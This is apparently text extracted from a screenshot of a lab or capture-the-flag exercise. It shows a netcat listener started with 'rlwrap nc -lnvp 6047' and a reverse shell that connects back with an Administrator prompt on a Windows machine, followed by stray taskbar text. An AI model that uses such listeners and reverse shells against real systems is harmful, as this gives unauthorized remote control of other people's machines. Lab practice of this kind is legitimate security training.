 reverse.shell → Empty(0)
~/De/t/l/m/i/investigating.windows.2/access/reverse.shell 11:50:00
script -c "rlwrap nc -lnvp 6047" -a loki.commands
Script started, output log file is 'loki.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 8654
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>
64
ENG
11:50
05/04/2025